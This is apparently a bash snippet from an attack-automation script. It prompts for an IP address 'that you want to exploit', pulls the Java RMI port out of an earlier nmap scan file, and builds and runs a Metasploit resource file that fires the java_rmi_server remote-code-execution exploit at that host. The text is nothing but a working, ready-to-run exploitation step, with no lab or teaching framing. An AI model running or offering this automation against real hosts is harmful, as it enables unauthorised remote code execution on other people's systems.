 read -p "Please provide IP Address that you want to exploit : " IP
rport=$(cat ./$IP/"$IP"nmapbrute.txt | grep open | grep -w "java-rmi" | awk -F / '{print $1}')
echo 'use exploit/multi/misc/java_rmi_server' > ./$IP/javarmi_scriptest.rc
echo "set rhosts $IP" >> ./$IP/javarmi_scriptest.rc
echo "set rport $rport" >> ./$IP/javarmi_scriptest.rc
echo "run" >> ./$IP/javarmi_scriptest.rc
msfconsole -r ./$IP/javarmi_scriptest.rc